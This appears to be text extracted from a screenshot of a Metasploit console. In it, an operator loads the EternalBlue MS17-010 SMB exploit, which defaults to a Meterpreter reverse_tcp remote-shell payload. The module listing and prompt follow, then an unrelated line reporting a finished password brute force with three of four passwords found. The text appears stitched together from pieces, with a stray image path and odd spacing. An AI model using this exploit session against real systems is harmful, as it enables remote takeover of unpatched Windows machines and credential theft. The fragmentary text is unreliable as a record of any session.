 msf6 >  use exploit /windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms17_010_eternalblue
[*] Using exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Brute force: done Pwd found: 3/4